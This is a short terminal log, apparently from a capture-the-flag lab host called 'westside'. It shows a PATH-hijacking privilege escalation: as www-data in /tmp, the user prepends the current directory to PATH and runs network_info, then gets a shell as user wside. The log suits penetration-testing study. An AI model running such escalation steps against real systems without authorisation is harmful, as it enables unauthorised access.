 www-data@westside:/tmp$ export PATH=.:$PATH
export PATH=.:$PATH
www-data@westside:/tmp$ network_info
network_info
whoami
wside
cd /root
/bin/sh: 2: cd: can't cd to /root
/bin/bash -i
bash: cannot set terminal process group (836):
bash: no job control in this shell
wside@westside:/tmp$ whoami
whoami
wside
wside@westside:/tmp$